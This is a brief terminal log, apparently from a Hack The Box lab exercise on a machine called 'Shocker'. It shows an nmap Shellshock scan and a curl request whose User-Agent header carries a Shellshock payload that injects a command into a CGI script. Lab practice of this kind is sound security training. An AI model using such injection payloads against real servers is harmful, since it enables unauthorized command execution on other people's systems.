 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
❯ nmap 10.10.10.56 -p80 --script=http-shellshock --script-args uri=/cgi-bin/admin.cgi
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-26 10:37 -03
Nmap scan report for 10.10.10.56 (10.10.10.56)
Host is up (0.21s latency).
PORT   STATE SERVICE
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 1.49 seconds
❯ curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'VULNERA
BLE'
~/Documents/HackTheBox/Shocker/content ✘ 1